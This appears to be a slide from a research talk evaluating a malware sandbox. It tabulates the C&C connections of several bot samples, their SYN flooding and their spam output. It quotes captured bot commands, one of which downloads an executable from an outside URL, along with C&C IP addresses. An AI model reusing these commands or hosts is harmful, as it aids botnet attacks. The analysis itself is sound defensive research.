

# Evaluation Our system gives 3.35 times more packets than closed network (2/2)
Malware with C&C
| Name | Closed Network | Our System |
| --- | --- | --- |
| m1.exe | No response for DNS A query No response for TCP SYN | TCP C&C connection (60.165.98.198:8680) |
| m2.exe | No response for DNS A query | TCP C&C connection (70.107.249.167:6668) TCP SYN flooding at port 139 after receiving “xvvv asn1smbnt 100 0 0 -b -r -s” command |
| m3.exe m5.exe m6.exe | No response for DNS A query | TCP C&C connection (74.117.174.122:16667) TCP SYN flooding at port 445 after receiving “.advscan asn445 100 5 0 -b -r -s” command FTP connection with non-standard port |
| m4.exe | No response for DNS A query | TCP C&C connection (46.161.29.202:47221) HTTP GET “TR/Kazy.15451.21” after receiving “.asc -S -s|.http http://black-cash.com/rep.exe|.asc exp\_all 10 0 0 -b -s|.asc exp\_all 20 0 0 -b -r -e –s” command HTTP GET status report from other bots in the C&C channel TCP SYN flooding at port 445 after receiving command |
| m8.exe | No response for TCP SYN TCP SYN flooding at port 139 | TCP C&C connection (208.77.45.146:80) TCP SYN flooding at port 139 34 spam e-mails |
| m9.exe | No response for TCP SYN | TCP C&C connection (208.77.45.146:80) 179 spam e-mails |
26